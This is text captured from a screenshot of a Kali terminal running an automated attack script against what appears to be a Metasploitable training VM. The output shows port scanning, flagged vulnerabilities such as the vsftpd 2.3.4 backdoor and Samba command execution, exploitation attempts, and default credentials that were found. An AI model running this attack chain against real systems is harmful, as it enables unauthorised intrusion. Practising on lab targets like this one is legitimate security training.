 Activities Applications Places Terminal Jan 13 4:04 PM 1
root@kali: /media/sf_abdulr7man/test
root@kali: /media/sf_abdulr7man/test root@kali: /media/sf_abdulr7man/test
root@kali:/media/sf_abdulr7man/test# hackerEnv.sh -t 10.0.2.5
hackerEnv
Performing a ping sweep is in progress
Your ip address is 10.0.2.4
10.0.2.5 is Online
########################################
Performing port scan on 10.0.2.5
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
OS type: Linux: Linux 2.6.9 - 2.6.33
Performing vulnerability scan on 10.0.2.5
10.0.2.5 has vsftpd 2.3.4 which is vulnerable to Backdoor command execution
Exploiting vsftpd 2.3.4 is in progress
Checking if 10.0.2.5 has weak passwords against FTP
Username: user Password: user
Username: msfadmin Password: msfadmin
10.0.2.5 has OpenSSH 4.7p1 Debian 8ubuntu1 which is vulnerable to brute force attacks against cryptographic keys
Exploiting OpenSSH 4.7p1 Debian 8ubuntu1 is in progress
Checking if 10.0.2.5 has weak passwords against SSH
Username: user Password: user
Username: msfadmin Password: msfadmin
Checking if 10.0.2.5 has weak passwords against TELNET
Username: msfadmin Password: msfadmin
Username: msfadmin Password: msfadmin
10.0.2.5 has Apache Tomcat/Coyote JSP engine 1.1 which is vulnerable to remote code execution
Exploiting Apache Tomcat/Coyote JSP engine 1.1 is in progress
10.0.2.5 has Samba 3.0.20-Debian which is vulnerable to command execution
Exploiting Samba 3.0.20-Debian is in progress
Checking if 10.0.2.5 has weak passwords against SMB
Username: msfadmin Password: msfadmin
Username: msfadmin Password: msfadmin
########################################
Report was generated => file:///media/sf_abdulr7man/test/report.html
root@kali:/media/sf_abdulr7man/test#
[Pentestin0:hackerEnv* 1:vsftpdBackdoor 2:ftpBruteForce 3:keysAttack 4:sshBruteForce 5:teln>"kali" 16:03 13-Jan-20